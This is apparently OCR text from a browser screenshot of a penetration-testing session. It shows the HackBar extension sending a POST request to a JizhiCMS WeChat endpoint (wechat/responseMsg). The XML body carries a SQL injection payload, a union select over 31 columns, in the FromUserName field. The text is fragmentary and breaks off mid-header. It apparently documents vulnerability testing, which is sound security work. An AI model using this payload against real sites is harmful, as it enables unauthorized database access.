 404 Not Found
jizhicms/wechat/responseMs
不安全
jizhicms/wechat/responseMsg
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
所有书签
元素
控制台
源代码/来源
网络
内存
应用
安全
Lighthouse
记录器
性能数据分析
HackBar
Cookie-Editor
superSearchPlusTools
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://jizhicms/wechat/responseMsg
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
<?xml version='1.0' ?>
<document>
<FromUserName>
abcd' union select
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26
,27,28,29,30,31  #
</FromUserName>
<ToUserName>
Name
Content-Type
Value
application/x-www-form-urlenco